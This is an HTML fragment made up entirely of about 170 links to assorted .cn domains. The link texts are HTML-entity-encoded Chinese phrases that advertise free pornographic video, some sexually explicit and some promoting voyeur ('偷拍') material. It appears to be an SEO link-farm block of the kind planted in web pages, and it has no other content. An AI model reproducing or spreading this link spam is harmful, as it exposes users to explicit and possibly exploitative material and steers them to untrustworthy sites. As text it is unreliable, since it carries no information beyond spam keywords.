<a href="http://konghu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://dacapz.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x771F;&#x4EBA;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qklcb.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://deyicheng.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://dz345.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://atbb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://tslfs.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://edengpin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jrgkcn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://kengpei.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yeye88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://land-asset.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://youqll.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://guweiming.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://17wu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pinson.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://yyhack.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://blzs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://bsstny.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://h3466.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://jvzu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youlw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://servert.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://0512card.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hltkg.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://bjiptv.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://365linkup.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://mc-drive.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://mygdjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://luxlabs.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://allcine.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ttcc.org.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lrmm.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://dxbve.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://halo6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fastentek.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://vggb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://eznl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vedo.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://othel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lvxianju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://m8000.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://oo3ga.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://youwencairui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hljbfyp.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xdbz.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://juyougu.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://saoling.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shierjie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tv45.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://loelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qozam.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengbp.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://c827.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://dukegao.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guodalang.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akfp.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaobaibai.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://artji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://egdcom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://r139.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pblt.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhouse.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://maiomao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlzrsbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://world100.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uoylk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://go50.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nqku.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://1yard.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ly581.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://vq62.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://automa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://fuzhina.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://iee.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhv.net.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://ccdyly.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiyy.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://orientalred.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://rzul.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xmshr.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://right-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://escha.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://boluozhi.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j428.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://ymkh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://uclyku.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://gzxingye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://mcudata.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://ajingdong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guddi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a4369.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fyadmin.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://supperwine.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
